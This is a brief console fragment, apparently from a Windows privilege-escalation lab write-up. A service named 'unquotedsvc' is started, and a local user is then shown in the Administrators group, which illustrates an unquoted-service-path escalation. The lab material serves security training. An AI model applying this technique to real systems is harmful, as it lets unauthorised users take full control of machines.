 C:\Users\user>sc start unquotedsvc
SERVICE_NAME: unquotedsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2728
FLAGS :
C:\Users\user>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.